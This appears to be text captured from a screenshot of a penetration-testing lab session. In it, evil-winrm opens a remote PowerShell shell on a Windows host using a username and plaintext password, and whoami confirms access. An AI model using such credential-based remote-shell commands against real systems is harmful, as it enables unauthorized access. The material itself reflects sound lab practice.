 10.0.4.15 10.10.14.2 10.13.37.12-Context 25% 08:51 PM
❯ evil-winrm -i 10.13.37.12 -u jay.teignton -p 'D0ntL0seSk3l3tonK3y!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jay.teignton\Documents> whoami
teignton\jay.teignton
*Evil-WinRM* PS C:\Users\jay.teignton\Documents>